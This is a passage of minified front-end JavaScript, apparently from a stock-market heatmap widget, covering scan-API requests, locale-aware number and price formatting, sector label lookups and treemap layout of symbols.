com":"widget_user_token-toroinvestimentoscom","thecsecom":"widget_user_token-thecsecom","tradersclubbrasil":"widget_user_token-tradersclubbrasil","tradersclubbrasilD":"widget_user_token-tradersclubbrasilD","tradingview":"widget_user_token-tradingview","xtools":"widget_user_token-xtools","twitter":"widget_user_token-twitter","velocitycompositescom":"widget_user_token-velocitycompositescom","vocesaabrilcombr":"widget_user_token-vocesaabrilcombr","wealthsimple":"widget_user_token-wealthsimple£-!my.wealthsimple.com","xCrtyJksp":"widget_user_token-xCrtyJksp","xpicombr":"widget_user_token-xpicombr"}'),Tr={}
;function fr(e){const{datasetName:t,exchanges:o,scanParamsManager:r,columns:a,forceUpdateCache:n,signal:s,noDuplicates:i,isWidget:l,customer:c,marketType:u}=e,d=r.clone();d.setColumns(a);const h=l?function(e,t){if("stock"!==t)return null;if(0===e.length){const e=Er();return 0!==e.size?{left:"exchange",operation:_e.NotInRange,right:Array.from(e)}:null}return{left:"exchange",operation:_e.InRange,right:Ar(e)}}(o,u):null;h&&d.addFilter(h),d.setOptionsLang(e.lang||"en"),l&&d.restrictEod();const p=d.getParams(),m=d.getMarkets(),S=m.length>1?new URL((0,v.getScanUrlByMarket)("global")):new URL((0,v.getScanUrlByMarket)(m[0])),g=JSON.stringify(p),_=t+g;if(c&&vr[c]?S.searchParams.append("api_key",vr[c]):l&&S.searchParams.append("api_key","widget_user_token"),S.searchParams.append("label-product",`heatmap-${u}`),Tr.hasOwnProperty(_)&&Date.now()-Tr[_].lastUpdate<6e4&&!n)return Promise.resolve(Tr[_]);const E=new Headers({Accept:"application/json"});return(0,_r.fetch)(S.toString(),{method:"POST",credentials:"include",mode:"cors",referrerPolicy:"origin-when-cross-origin",headers:E,body:g,signal:s}).then((e=>e.ok?e.json():void 0)).then((e=>{let t;if(i){const{data:o}=e;t={totalCount:o.length,data:o}}else t=e;return Tr[_]={lastUpdate:Date.now(),value:t},Promise.resolve(Tr[_])}))}var Mr=o(960521),Dr=o.n(Mr);function br(e,t,o,r,a){if(!Number.isFinite(e))return`${e}`;const n=-1===Math.sign(e)?"-":"";e=Math.abs(e);let s=void 0===o?e.toString():e.toFixed(o);if(s.includes("e")){if(!r)return`${n}${s.replace(".",t.decimalSign)}`;{const o=new Mr.Big(e);if(s=o.lt(1)?o.toFixed():o.toString(),s.includes("e"))return`${n}${s.replace(".",t.decimalSign)}`}}const i=s.split("."),l=i[0];let c=i[1];const u=function(e,t){let o=e.length;const r=[];for(;o>0;)r.unshift(e.slice(Math.max(o-3,0),o)),o-=3;return r.join(t)}(l,t.groupingSeparator);return void 0!==o&&(c=0===o?void 0:e.toFixed(o).slice(-o)),void 0!==a&&void 0!==c&&(c=function(e,t){let o=e.length-1;for(let r=o;r>=t&&"0"===e[r];r-=1)o-=1;return e.slice(0,o+1)}(c,a)),c?`${n}${u}${t.decimalSign}${c}`:`${n}${u}`}const yr=(0,o(259332).default)((e=>{const t=e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&");return new RegExp(t,"gm")}));function Ir(e,t){if(/^(NaN|[+|-]?Infinity)$/.test(e))return parseFloat(e);e=(0,E.stripLTRMarks)(e);const o=yr(t.groupingSeparator);return o&&(e=e.replace(o,"")),e=e.replace(t.decimalSign,"."),/^(\+|-)?\d+(\.\d+|\.)?(e(\+|-)?\d+)?$/.test(e)?parseFloat(e):NaN}let Cr;const kr=".",Rr="'";const Pr={groupingSeparator:",",decimalSign:"."},wr={groupingSeparator:".",decimalSign:","},Or={groupingSeparator:" ",decimalSign:","},Lr={groupingSeparator:"",decimalSign:"."},xr=new Map([["en",Pr],["th",Pr],["ja",Pr],["ko",Pr],["zh",Pr],["zh_TW",Pr],["ar",Pr],["he_IL",Pr],["ms_MY",Pr],["vi",Pr],["de",wr],["es",wr],["it",wr],["tr",wr],["pt",wr],["id_ID",wr],["fr",Or],["pl",Or],["ru",Or]]);function Nr(e){if(e)return{decimalSign:kr,groupingSeparator:""};const t=Cr||window.language||"";return xr.get(t)??Lr}class Br{constructor(e={}){this._options=e}format(e,t={}){if(!Number.isFinite(e))return String(e)
;const{ignoreLocaleNumberFormat:o=this._options.ignoreLocaleNumberFormat,noExponentialForm:r=this._options.noExponentialForm}=t,{minPrecision:a,precision:n}=this._options,s=Nr(o);return void 0===n?Br._formatNoEImpl(e,s,n,a):br(e,s,n,r,a)}parse(e,t){const{ignoreLocaleNumberFormat:o,precision:r}=this._options;let a=Ir(e,Nr(o||t?.ignoreLocaleNumberFormat));return Number.isFinite(a)?(r&&(a=+a.toFixed(r)),{res:!0,value:a}):{res:!1}}static formatNoE(e,t){return this._formatNoEImpl(e,t)}static _formatNoEImpl(e,t,o,r){return Number.isFinite(e)?br(e,t=t??{groupingSeparator:"",decimalSign:"."},o,!0,r):String(e)}}const Fr=[{value:3,letter:"K"},{value:6,letter:"M"},{value:9,letter:"B"},{value:12,letter:"T"}];function Xr(e,t){const o=e-t;return Fr.find((e=>e.value>=o))??Fr[Fr.length-1]}class Kr{constructor(e={}){this.type="volume";const{precision:t=0,minPrecision:o=0,dimensionPrecision:r=2,dimensionMinPrecision:a=0,significantDigits:n=3,ignoreLocaleNumberFormat:s,noExponentialForm:i,removeSpaceBeforeDimension:l}=e;this._precision=t,this._formatter=new Br({ignoreLocaleNumberFormat:s,precision:this._precision,minPrecision:o,noExponentialForm:i}),this._dimensionPrecision=r,this._dimensionFormatter=new Br({ignoreLocaleNumberFormat:s,precision:this._dimensionPrecision,minPrecision:a,noExponentialForm:i}),this._significantDigits=n,this._fractionalValues=void 0!==t&&t>0,this._spaceBeforeDimension=l?"":" ",this._options=e}state(){const{ignoreLocaleNumberFormat:e,...t}=this._options;return t}format(e,t){if(!(0,s.isNumber)(e))return"---";if(Math.abs(e)>=1e100)return M.t(null,void 0,o(696935));let r="";Math.abs(e)<1&&(e=+e.toFixed(this._precision)),e<0?r="−":e>0&&t?.signPositive&&(r="+"),e=Math.abs(e);const a=!!(t?.ignoreLocaleNumberFormat??this._options.ignoreLocaleNumberFormat);let n,i,l=Math.floor(Math.log10(e))+1;if(l<=this._significantDigits&&(e=+e.toFixed(this._precision),l=Math.floor(Math.log10(e))+1),l<=this._significantDigits)n=this._formatNumber(e,a,this._formatter);else{let t=Xr(l,this._significantDigits);const o=Math.pow(10,t.value);e=+(e/o).toFixed(this._dimensionPrecision)*o,t=Xr(Math.floor(Math.log10(e))+1,this._significantDigits),n=this._formatNumber(e/Math.pow(10,t.value),a,this._dimensionFormatter),i=t.letter}return i?`${r}${n}${this._spaceBeforeDimension}${i}`:`${r}${n}`}parse(e,t){if("---"===e)return{error:"not a number",res:!1,value:NaN};const o={K:1e3,M:1e6,B:1e9,T:1e12},r=(e=e.replace("−","-")).slice(-1);if(o.hasOwnProperty(r)){const a=this._formatter.parse(e.slice(0,-1).trim(),t),n=a.res?a.value:NaN;return(0,s.isNumber)(n)?{res:!0,value:n*o[r]}:{error:"not a number",res:!1,value:NaN}}{const o=this._formatter.parse(e.trim(),t);let r=o.res?o.value:NaN;return-0===r&&(r=0),(0,s.isNumber)(r)?{res:!0,value:r}:{error:"not a number",res:!1,value:NaN}}}static serialize(e){return e.state()}static deserialize(e){return new Kr(e)}_formatNumber(e,t,o){if(this._fractionalValues&&0!==e){const t=14-Math.ceil(Math.log10(e)),o=Math.pow(10,t);e=Math.round(e*o)/o}return o.format(e,{ignoreLocaleNumberFormat:t})}}var Gr=o(735566)
;var zr=o(462140);function Ur(e){return e?(0,Mr.Big)(e.minMove).div(e.priceScale).toNumber():NaN}function Hr(e){const{minTick:t,price:o,variableMinTickData:r,shouldCheckForEquality:a}=e,n=(0,D.isNumber)(t)?Vr(t):t;return void 0===r?n:function(e,t,o=!1){for(let r=0;r<t.length;r++){if(e<t[r].price)return t[r].minTick;if(o&&e===t[r].price)return t[r].minTick}return t[t.length-1].minTick}(o,r,a)}function Vr(e){const t=function(e){return(new(Dr())(e).toFixed().split(".")[1]||"").length}(e),o=Math.pow(10,t);return{priceScale:o,minMove:(0,Mr.Big)(e).mul(o).toNumber()}}function Wr(e,t){const o=[{minTick:(0,D.isNumber)(e)?Vr(e):e,price:1/0,maxIndex:1/0}];try{const e=t.split(" ").map(((e,t)=>(0,zr.isEven)(t)?function(e){const t=Number(e);if(Number.isFinite(t))return Vr(t);{const t=e.split("/");if(t.length<2||t.length>3)throw new Error(`Unexpected mintick: ${e}`);const o=Number(t[1]),r=Number(t[0]);if(!Number.isFinite(o)||!Number.isFinite(r))throw new Error(`Unexpected mintick: ${e}`);const a=3===t.length?Number(t[2]):void 0;if(void 0!==a&&!Number.isFinite(a))throw new Error(`Unexpected mintick: ${e}`);const n={priceScale:o,minMove:r};return void 0!==a&&(n.minMove2=a),n}}(e):function(e){const t=Number(e);if(Number.isNaN(t))throw new Error(`Unexpected price limit: ${e}`);return t}(e)));if((0,zr.isEven)(e.length))throw new Error("Theme must not be event number of elements");const o=[];for(let t=0;t<e.length;t+=2){const r=e[t+1]??1/0,a=o[o.length-1]?.price??0,n=o[o.length-1]?.maxIndex??0,s=r===1/0?1/0:new Mr.Big(r).minus(a).div(Ur(e[t])).plus(n).toNumber();o.push({minTick:e[t],price:r,maxIndex:s})}return o}catch{return o}}const Yr=new RegExp(/^(-?)[0-9]+$/);function Zr(e,t,o,r){let a=0;if(e>0&&t>0){let t=e;for(o&&r&&(t/=r);t>1;)t/=10,a++}return a}function Jr(e,t,o){const r=(0,i.ensureNotNull)(Hr({price:o,minTick:null,variableMinTickData:t,shouldCheckForEquality:!0})),{priceScale:a,minMove:n,minMove2:s}=r;return{priceScale:a,minMove:n,fractionalLength:Zr(a,n,e,s)}}class $r{constructor(e){this._formatterErrors={custom:M.t(null,void 0,o(366123)),fraction:M.t(null,void 0,o(339643)),secondFraction:M.t(null,void 0,o(370784))};const{priceScale:t,minMove:r,minMove2:a,ignoreMinMove:n,variableMinTick:s,fractionalLength:i}=e;this._priceScale=t,this._minMove=r,this._minMove2=a,this._ignoreMinMove=n,this._variableMinTickData=void 0===s?void 0:Wr({priceScale:t,minMove:r,minMove2:a},s),this._fractionalLength=i}formatImpl(e,t={}){const{signPositive:o,signNegative:r=!0,tailSize:a,cutFractionalByPrecision:n=!1,useRtlFormat:s=!0,variableMinTickDataPrice:i,ignoreLocaleNumberFormat:l,noExponentialForm:c,removeAllEndingZeros:u}=t;let d="";e<0?d=!1===r?"":"−":e&&!0===o&&(d="+");const h=this._formatUnsigned(Math.abs(e),{tailSize:a,cutFractionalByPrecision:n,variableMinTickDataPrice:i,ignoreLocaleNumberFormat:l,noExponentialForm:c,removeAllEndingZeros:u}),p="0"===h?h:d+h;return s?(0,E.forceLTRStr)(p):p}parse(e,t){return"+"===(e=(e=(0,E.stripLTRMarks)(e)).replace("−","-"))[0]&&(e=e.substring(1)),this._parseUnsigned(e,t)}_removeEndingZeros(e,t){
for(let o=0;o<t&&"0"===e[e.length-1];o++)e=e.substring(0,e.length-1);return e}}var Qr=o(866893);const qr=(0,Gr.getLogger)("Chart.DecimalPriceFormatter");class jr extends $r{constructor(e){super(e);const{minMove2:t,ignoreLocaleNumberFormat:o,noExponentialForm:r}=e;void 0!==t&&10!==t&&0!==t&&1!==t&&qr.logDebug("invalid minmove2"),this._ignoreLocaleNumberFormat=o,this._noExponentialForm=r}hasForexAdditionalPrecision(){return 10===this._minMove2}_parseUnsigned(e,t){return this._parseAsDecimal(e,t)}_formatUnsigned(e,t){const{tailSize:o,cutFractionalByPrecision:r=!1,variableMinTickDataPrice:a,ignoreLocaleNumberFormat:n,noExponentialForm:s,removeAllEndingZeros:i=!1}=t,l={price:Math.abs(e),priceScale:this._priceScale,minMove:this._minMove,fractionalLength:this._fractionalLength,tailSize:o,cutFractionalByPrecision:r,ignoreLocaleNumberFormat:n,noExponentialForm:s,removeAllEndingZeros:i};return void 0!==this._variableMinTickData&&(Object.assign(l,Jr(!1,this._variableMinTickData,a??l.price)),this._ignoreMinMove&&(l.minMove=1)),this._formatAsDecimal(l)}_formatAsDecimal(e){const{price:t,priceScale:o,minMove:r,fractionalLength:a=0,tailSize:n=0,cutFractionalByPrecision:s,ignoreLocaleNumberFormat:i=this._ignoreLocaleNumberFormat,noExponentialForm:l=this._noExponentialForm,removeAllEndingZeros:c}=e,u=Nr(i);if(t>=1e21&&!l)return t.toString().replace(".",u.decimalSign);const d=Math.pow(10,n)*o/(s?1:r),h=1/d;let p;if(d>1)p=Math.floor(t);else{const e=Math.floor(Math.round(t/h)*h);p=0===Math.round((t-e)/h)?e:e+h}let m="";if(d>1){let e=s?new Mr.Big(t).mul(d).round(void 0,0).minus(new Mr.Big(p).mul(d)).toNumber():parseFloat((Math.round(t*d)-p*d).toFixed(a));e>=d&&(e-=d,p+=1),e=s?new Mr.Big(e).round(a,0).toNumber():parseFloat(e.toFixed(a))*r;const o=(0,Qr.numberToStringWithLeadingZero)(e,a+n);if(!l&&t<1&&a>=10&&o.startsWith("0000")){let e=4;for(let t=e;t<o.length&&"0"===o[t];t++)e++;const t=this._removeEndingZeros(o.slice(e),a);return""===t?"0":`0${u.decimalSign}${t}e-${e}`}const i=this._removeEndingZeros(o,c?o.length:n);m=i?u.decimalSign+i:i}const S=br(p,u,void 0,l);return S.includes("e")?S:S+m}_parseAsDecimal(e,t={}){const{ignoreLocaleNumberFormat:o}=t,r=Ir(e,Nr(this._ignoreLocaleNumberFormat||o));return Number.isFinite(r)?{value:r,res:!0,suggest:this.formatImpl(r)}:{error:this._formatterErrors.custom,res:!1}}}const ea=(0,Gr.getLogger)("Chart.FractionalPriceFormatter");class ta extends $r{constructor(e){super(e);const{minMove2:t}=e;null!=t&&t>0&&2!==t&&4!==t&&8!==t&&ea.logDebug("invalid minmove2")}hasForexAdditionalPrecision(){return!1}_parseUnsigned(e){return this._minMove2?this._parseAsDoubleFractional(e):this._parseAsSingleFractional(e)}_formatUnsigned(e,t){const{tailSize:o,variableMinTickDataPrice:r}=t,a={price:Math.abs(e),priceScale:this._priceScale,minMove:this._minMove,minMove2:this._minMove2,fractionalLength:(0,i.ensureDefined)(this._fractionalLength),tailSize:o};return void 0!==this._variableMinTickData&&Object.assign(a,Jr(!0,this._variableMinTickData,r??a.price)),this._formatAsFractional(a)}_parseAsSingleFractional(e){
let t=Yr.exec(e);if(t){const t=parseFloat(e);return{value:t,res:!0,suggest:this.formatImpl(t)}}if(t=new RegExp("^(-?)([0-9]+)\\"+Rr+"([0-9]+)$").exec(e),t){const e=!!t[1],o=parseInt(t[2]),r=this._priceScale,a=this._patchFractPart(parseInt(t[3]),1,r);if(a>=r||a<0)return{error:this._formatterErrors.fraction,res:!1};let n=o+a/r;return e&&(n=-n),{value:n,res:!0,suggest:this.formatImpl(n)}}return{error:this._formatterErrors.custom,res:!1}}_parseAsDoubleFractional(e){let t=Yr.exec(e);if(t){const t=parseFloat(e);return{value:t,res:!0,suggest:this.formatImpl(t)}}if(t=new RegExp("^(-?)([0-9]+)\\"+Rr+"([0-9]+)\\"+Rr+"([0-9]+)$").exec(e),t){const e=!!t[1],o=parseInt(t[2]),r=void 0!==this._minMove2&&null!==this._minMove2?this._minMove2:NaN,a=this._priceScale/r,n=this._minMove2,s=this._patchFractPart(parseInt(t[3]),1,a),i=this._patchFractPart(parseInt(t[4]),2,n);if(s>=a||s<0)return{error:this._formatterErrors.fraction,res:!1};if(null!=n&&i>=n||i<0)return{error:this._formatterErrors.secondFraction,res:!1};let l=null!=n?o+s/a+i/(a*n):NaN;return e&&(l=-l),{value:l,res:!0,suggest:this.formatImpl(l)}}return{error:this._formatterErrors.custom,res:!1}}_patchFractPart(e,t,o){const r={0:0,5:1},a={0:0,2:1,5:2,7:3},n={0:0,1:1,2:2,3:3,5:4,6:5,7:6,8:7};return 2===o?void 0===r[e]?-1:r[e]:4===o?void 0===a[e]?-1:a[e]:8===o&&2===t?void 0===n[e]?-1:n[e]:e}_formatAsFractional(e){const{price:t,tailSize:o,priceScale:r,minMove:a,minMove2:n,fractionalLength:s}=e,i=r/a;let l=Math.floor(t),c=o?Math.floor(t*i)-l*i:Math.round(t*i)-l*i;c===i&&(c=0,l+=1);let u="";if(o){let e=(t-l-c/i)*i;e=Math.round(e*Math.pow(10,o)),u=(0,Qr.numberToStringWithLeadingZero)(e,o),u=this._removeEndingZeros(u,o)}if(!s)throw new Error("_fractionalLength is not calculated");let d="";if(n){const e=c%n;c=(c-e)/n;const t=(0,Qr.numberToStringWithLeadingZero)(c,s),o=this._getFractPart(e,2,n);d=t+Rr+o}else c=this._getFractPart(c,1,r),d=(0,Qr.numberToStringWithLeadingZero)(c*a,s);return l.toString()+Rr+d+u}_getFractPart(e,t,o){const r=[0,5],a=[0,2,5,7],n=[0,1,2,3,5,6,7,8];return 2===o?void 0===r[e]?-1:r[e]:4===o?void 0===a[e]?-1:a[e]:8===o&&2===t?void 0===n[e]?-1:n[e]:e}}class oa{constructor(e={}){this.type="price";const{minMove2:t,fractional:o,variableMinTick:r,ignoreMinMove:a,ignoreLocaleNumberFormat:n}=e,i=!e.minMove||a?1:e.minMove,l=(0,s.isNumber)(e.priceScale)&&(0,s.isInteger)(e.priceScale)?e.priceScale:100,c=Zr(l,i,o,t),u={...e,minMove:i,priceScale:l,fractionalLength:c};if(l<0)throw new TypeError("invalid base");this._priceScale=l,this._minMove=i,this._minMove2=t,this._fractional=o,this._variableMinTick=r,this._ignoreMinMove=a,this._fractionalLength=c,this._ignoreLocaleNumberFormat=n,this._noExponentialForm=e.noExponentialForm,this._implementation=o?new ta(u):new jr(u)}isFractional(){return!!this._fractional}state(){return{minMove:this._minMove,minMove2:this._minMove2,priceScale:this._priceScale,variableMinTick:this._variableMinTick,ignoreMinMove:this._ignoreMinMove,fractional:this._fractional,noExponentialForm:this._noExponentialForm}}formatChange(e,t,o){
return this._implementation.formatImpl(e-t,{...o,variableMinTickDataPrice:Math.min(Math.abs(e),Math.abs(t))})}format(e,t){return this._implementation.formatImpl(e,t)}parse(e,t){return this._implementation.parse(e,t)}hasForexAdditionalPrecision(){return this._implementation.hasForexAdditionalPrecision()}static serialize(e){return e.state()}static deserialize(e){return new oa(e)}}function ra(e,t){const o=new Map;return function(...r){const a=""+(t?t.apply(null,r):r[0]);if(!o.has(a)){const t=e.apply(this,r);return o.set(a,t),t}return o.get(a)}}const aa=new Map([["1af0389838508d7016a9841eb6273962",()=>M.t(null,void 0,o(381849))],["4071518f1736a5a43dae51b47590322f",()=>M.t(null,void 0,o(493795))],["8fe80395f389e29e3ea42210337f0350",()=>M.t(null,void 0,o(866649))],["b090e99b8d95f5837ec178c2d3d3fc50",()=>M.t(null,void 0,o(986507))],["b6e443a6c4a8a2e7918c5dbf3d45c796",()=>M.t(null,void 0,o(531616))],["c05f85d35d1cd0be6ebb2af4be16e06a",()=>M.t(null,{context:"etf_asset_class"},o(797547))]]);const na=new Map([["Basic Materials",()=>M.t(null,void 0,o(232730))],["Capital Goods",()=>M.t(null,void 0,o(754515))],["Commercial Services",()=>M.t(null,void 0,o(162660))],["Communications",()=>M.t(null,void 0,o(210593))],["Conglomerates",()=>M.t(null,void 0,o(383431))],["Consumer Cyclical",()=>M.t(null,void 0,o(48711))],["Consumer Cyclicals",()=>M.t(null,void 0,o(146053))],["Consumer Durables",()=>M.t(null,void 0,o(76577))],["Consumer Non-Cyclicals",()=>M.t(null,void 0,o(267739))],["Consumer Non-Durables",()=>M.t(null,void 0,o(545853))],["Consumer Services",()=>M.t(null,void 0,o(752020))],["Consumer/Non-Cyclical",()=>M.t(null,void 0,o(876055))],["Distribution Services",()=>M.t(null,void 0,o(631973))],["Electronic Technology",()=>M.t(null,void 0,o(868486))],["Energy",()=>M.t(null,void 0,o(538580))],["Energy Minerals",()=>M.t(null,void 0,o(510492))],["Finance",()=>M.t(null,void 0,o(354140))],["Financial",()=>M.t(null,void 0,o(281841))],["Financials",()=>M.t(null,void 0,o(856135))],["Government",()=>M.t(null,void 0,o(219289))],["Health Services",()=>M.t(null,void 0,o(199493))],["Health Technology",()=>M.t(null,void 0,o(15483))],["Healthcare",()=>M.t(null,void 0,o(362368))],["Industrial Services",()=>M.t(null,void 0,o(231542))],["Industrials",()=>M.t(null,void 0,o(478038))],["Miscellaneous",()=>M.t(null,void 0,o(76201))],["Non-Energy Minerals",()=>M.t(null,void 0,o(831670))],["Process Industries",()=>M.t(null,void 0,o(662723))],["Producer Manufacturing",()=>M.t(null,void 0,o(796367))],["Retail Trade",()=>M.t(null,void 0,o(46761))],["Services",()=>M.t(null,void 0,o(993602))],["Technology",()=>M.t(null,void 0,o(83347))],["Technology Services",()=>M.t(null,void 0,o(12259))],["Telecommunications Services",()=>M.t(null,void 0,o(271566))],["Transportation",()=>M.t(null,void 0,o(134867))],["Utilities",()=>M.t(null,void 0,o(565775))]]);const sa=new Kr,ia=ra(sa.format).bind(sa);const la=new Br({precision:2}),ca=ra(((e,t=!1,o=2)=>{const r=t?"%":"";let a="";return 0!==e&&(a=e>0?"+":"−"),`${a}${la.format(e).replace("-","")}${r}`}));function ua(e,t,o,r){
if(function(e){return"close|60"===e}(e))return r?function(e){if(Math.abs(e)<=Math.pow(10,-10))return"0";return da.format(e)}(t):function(e,t=100){return function(e,t,o,r){return new oa({priceScale:e,minMove:t,fractional:o,minMove2:r})}(t,1,!1,0).format(e)}(t,o);if(function(e){return $.includes(e)||Q.includes(e)}(e))return la.format(t);if(function(e){return ee.includes(e)}(e))return ca(t,!0);if(function(e){return q.includes(e)}(e))return ca(t,!1);if(function(e){return j.includes(e)||oe.includes(e)||"number_of_employees"===e}(e))return ia(t);if("asset_class"===e){const e=aa.get(t);if(void 0!==e)return e()}else if("sector"===e)return function(e){const t=na.get(e);return void 0!==t?t():e}(t);return t.toString()}const da=new Br({precision:10,minPrecision:2});function ha(e){const t=Math.abs(e);if(!Number.isInteger(t)||t<2)return!1;let o=2;for(;o*o<=t;){if(t%o==0)return!1;o++}return!0}function pa(e){for(;ha(e);)e++;return e}function ma(e,t,o){if(t>o||o>e||t>e||t<0||o<0)throw new Error("Incorrect parameters");let[r,a]=[Math.ceil(t),Math.floor(o)];for(;r>1&&(r--,e%r!=0););for(;a<Math.ceil(e)&&(a++,e%a!=0););return[r,a]}const Sa={},ga=["streaming","delayed_streaming","endofday"];class _a{constructor(e){this._symbolData=new Map,this._currentDataset=v.DataSets.SPX500,this._columnIndex=new Map,this._symbolDataColumns=[],this._monoSize=!1,this._lastUpdate=0,this._normalizedSymbolsData=[],this._delayMode={mode:"streaming",interval:null},this._buildGroup=(e,t)=>{const o={};if(this._monoSize){const r=function(e,t){const[o,r]=e,a=o/r,n=Math.sqrt(t);if(1===t)return[o,r,1,1];if(2===t)return a>=1?[o/2,r,2,1]:[o,r/2,1,2];if(a>=.6&&a<=1.6&&Number.isInteger(n))return[o/n,r/n,n,n];if(a>1&&Math.ceil(a)>=t)return[o/t,r,t,1];if(a<1&&Math.ceil(1/a)>=t)return[o,r/t,1,t];let s=pa(t),i=s,[l,c]=[n,n];for(;(i<.2||i>5)&&1!==c;){Number.isInteger(n)||([c,l]=ma(s,n,n));let[e,o]=[l,c];for(s=Math.max(s,l*c);l<t||c>1;){const t=e/o;if(!(Math.abs(2-t)<Math.abs(2-i)))break;i=t,[l,c]=[e,o],[o,e]=ma(s,o,e)}s=pa(s+1)}return 1===c?l=t:1===l&&(c=t),a<1&&([l,c]=[c,l]),[o/l,r/c,l,c]}([t.x1-t.x0,t.y1-t.y0],e.length),[a,n,s]=r.slice(0,3),[i,l]=[t.x0,t.y0];return e.forEach(((e,t)=>{const[r,c]=[i+t%s*a,l+Math.floor(t/s)*n],u=this._symbolData.get(e.s),d=this._getColumn(e,this._options.sizeParameter);o[e.s]={x:r,y:c,width:a,height:n,value:d,data:u}})),o}const r=[];e.forEach((e=>{let t=this._getColumn(e,this._options.sizeParameter);te.includes(this._options.sizeParameter)&&(t=Math.abs(t)),null!==t&&r.push({id:e.s,value:t})}));return(0,gr.default)(r,t).forEach((e=>{const t=e.id,r=this._symbolData.get(t);e.x0>=0&&e.y0>=0&&e.x1-e.x0>0&&e.y1-e.y0>0&&(o[t]={x:e.x0,y:e.y0,width:e.x1-e.x0,height:e.y1-e.y0,value:r[this._options.sizeParameter],data:r})})),o},this._options={...e}}setStructureKeys(e){this._options.keys=e}setRequiredColumns(e){this._symbolDataColumns=e,this._symbolDataColumns.push("update_mode"),this._buildColumnIndex()}setSquarifyParameter(e){this._options.sizeParameter=e}setColorizeParameter(e){this._options.colorParameter=e}setDataset(e,t){this._currentDataset=e,
this._options.scanParamsManager=t}setGroupPadding(e){this._options.groupPadding=e}setExchanges(e){this._options.exchanges=e}getMapData(e){const{size:t,isWidget:o,customer:r,marketType:a,monoSize:n=!1,openGroup:s,forceUpdateCache:i,signal:l,filterFunc:c,lang:u}=e;this._monoSize=n;const d=this._getConfiguredScanParamsManager();return fr({datasetName:this._currentDataset,exchanges:this._options.exchanges,scanParamsManager:d,columns:this._symbolDataColumns,forceUpdateCache:i,signal:l,lang:u,noDuplicates:this._options.noDuplicates,isWidget:o,customer:r,marketType:a}).then((e=>{const o=this._getSymbolData(e),r=void 0!==c?o.filter((e=>{const t=this._getColumn(e,this._options.colorParameter);return c(t)})):o,a=this._getNormalizedSymbolsData(o,e.lastUpdate);return this._lastUpdate=e.lastUpdate,[this._buildData(r,t,s),e.lastUpdate,this._delayMode,a]}))}_getConfiguredScanParamsManager(){const{scanParamsManager:e,sizeParameter:t}=this._options;return e.clone().addFilter({left:t,operation:_e.NotEmpty}).sortBy(t).sortDesc()}_getNormalizedSymbolData(e){const t={};return this._symbolDataColumns.forEach((o=>{t[o]=this._getColumn(e,o)})),t}_getSymbolData(e){const t=e.value,o=[];return this._delayMode={mode:"streaming",interval:null},t.data.forEach((e=>{o.push(e);const t=this._getNormalizedSymbolData(e);this._symbolData.set(e.s,t);const r=this._getColumn(e,"update_mode");this._delayMode=function(e,t){if("delayed_streaming"===e.mode&&"delayed_streaming"===t.mode){const[o,r]=[e.interval,t.interval];return o>r?e:t}return ga.indexOf(e.mode)>ga.indexOf(t.mode)?e:t}(this._delayMode,function(e){if(e.startsWith("delayed_streaming"))return{mode:"delayed_streaming",interval:parseInt(e.replace("delayed_streaming_",""))};return{mode:e,interval:null}}(r))})),o}_buildData(e,t,o){const r=this._options.keys.length>0?this._options.keys[0]:null,a={getFormattedData:(e,t,o)=>{if(!this._symbolData.get(e))return"";const r=this._symbolData.get(e);if(!r||null===r[t])return"";const a=r.pricescale;return ua(t,(0,i.ensureNotNull)(r[t]),a,o)},getFormattedGroupName:null===r?e=>"":e=>ua((0,i.ensureNotNull)(r),e),groupKey:r},n={x0:2,y0:2,x1:t[0]-2,y1:t[1]-2};if(f(o)&&this._options.keys.length){const t=o.value,r=e.filter((e=>this._getColumn(e,this._options.keys[0])===t));a.symbols=this._buildGroup(r,n)}else if(0===this._options.keys.length)a.symbols=this._buildGroup(e,n);else{const t=this._options.keys[0];a.groups=this._buildGroupByKey(t,e,n)}return a}_getNormalizedSymbolsData(e,t){return this._lastUpdate===t||(this._normalizedSymbolsData=this._buildNormalizedSymbolsData(e)),this._normalizedSymbolsData}_buildNormalizedSymbolsData(e){return e.map((e=>(0,i.ensureDefined)(this._symbolData.get(e.s))))}_buildGroupByKey(e,t,o){const r={},a={},n=[],s={};t.forEach((t=>{const o=this._getColumn(t,e);if(null===o)return;let r=this._getColumn(t,this._options.sizeParameter);te.includes(this._options.sizeParameter)&&(r=Math.abs(r));const n={id:t.s,value:this._monoSize?1:r};Object.keys(a).includes(o)?(a[o].push(n),s[o]+=r):(a[o]=[n],s[o]=r)}));const i=Object.keys(s).length
;for(const e in a){if(!a.hasOwnProperty(e))continue;const t=this._monoSize?1/i:s[e];if(null!==t){const o={id:e,value:t};n.push(o)}}n.sort(((e,t)=>t.value-e.value));return(0,gr.default)(n,o).forEach((e=>{const t=e.id,[n,s,i,l]=[e.x0+this._options.groupPadding.left,e.y0+this._options.groupPadding.top,e.x1-this._options.groupPadding.right,e.y1-this._options.groupPadding.bottom];o={x0:n,y0:s,x1:i,y1:l};const c=(0,gr.default)(a[t],o),u={};c.forEach((e=>{if(e.x0>=0&&e.y0>=0&&e.x1-e.x0>0&&e.y1-e.y0>=0){const t=e.id,o=this._symbolData.get(t);u[t]={x:e.x0,y:e.y0,width:e.x1-e.x0,height:e.y1-e.y0,value:e.value,data:o}}})),e.value>0&&(r[t]={x:n,y:s,width:i-n,height:l-s,value:e.value,symbols:u})})),r}_buildColumnIndex(){this._symbolDataColumns.forEach(((e,t)=>{this._columnIndex.set(e,t)}))}_getColumn(e,t){return e.d[this._columnIndex.get(t)]}}var Ea=o(606069),Aa=o(280284);const va={top:8,bottom:8,left:8,right:8},Ta={top:4,bottom:4,left:4,right:4};const fa={top:24,right:3,bottom:3,left:3},Ma={top:18,right:3,bottom:3,left:3};function Da(e){return(0,Aa.isDesktopBreakpoint)(e)?fa:Ma}const ba=(0,r.createContext)(null);function ya(e){const{dataBuilderId:t,children:o}=e,{market:a,lang:s,marketType:i}=Uo(),{size:l,dataset:c,colorParameter:u,sizeParameter:d,isMonoSize:h,groupBy:p,activeGroup:m,exchanges:S}=hr(),g=(0,n.useSelector)(Xo),{isWidget:_,customer:E}=Go(),A=a.getScanParamsManagerByDataset(c),v=a.getNoDuplicates(),{groupKeys:T}=me[p],f=(M={dataBuilderId:t,exchanges:S,keys:T,colorParameter:u,sizeParameter:d,scanParamsManager:A,noDuplicates:v,groupPadding:fa,isWidget:_},Sa.hasOwnProperty(M.dataBuilderId)||(Sa[M.dataBuilderId]=new _a(M)),Sa[M.dataBuilderId]);var M;const 